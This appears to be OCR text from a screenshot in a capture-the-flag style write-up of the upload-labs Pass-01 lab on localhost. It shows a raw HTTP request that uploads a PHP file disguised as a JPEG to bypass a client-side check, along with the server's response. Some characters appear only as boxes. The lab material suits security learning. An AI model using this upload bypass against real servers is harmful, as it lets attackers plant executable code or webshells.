 Request
Pretty Raw Hex \n
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 312
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLa2QAdN0lOyFrJte
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload/Pass-01/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryLa2QAdN0lOyFrJte
22 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
23 Content-Type: image/jpeg
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryLa2QAdN0lOyFrJte
29 Content-Disposition: form-data; name="submit"
30
31 □□
32 ------WebKitFormBoundaryLa2QAdN0lOyFrJte--
33
将原本的jpg后缀改为php然后发送
Response
Pretty Raw Hex Render \n
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>
□□
</h3>
55 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile
<p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/phpinfo.php" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
INSPECTOR
https://blog.csdn.net/qq_46804551